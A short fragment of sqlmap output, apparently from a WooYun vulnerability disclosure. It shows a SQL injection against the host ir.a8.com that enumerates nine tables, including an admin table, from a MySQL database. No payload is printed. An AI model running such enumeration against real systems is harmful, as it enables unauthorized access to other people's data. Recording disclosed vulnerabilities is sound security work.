 back-end DBMS: MySQL 5.0.12
[20:02:48] [INFO] fetching tables for database: 'a8'
Database: a8
[9 tables]
+-----------------------+
| admin                 |
| feedback              |
| im_email              |
| imp_email             |
| indexcontentdata      |
| indexcontentdata_temp |
| noticedata            |
| push_email            |
| videodata             |
+-----------------------+
[20:02:48] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ir.a8.com'
www.wooyun.org
C:\Python27\sqlmap>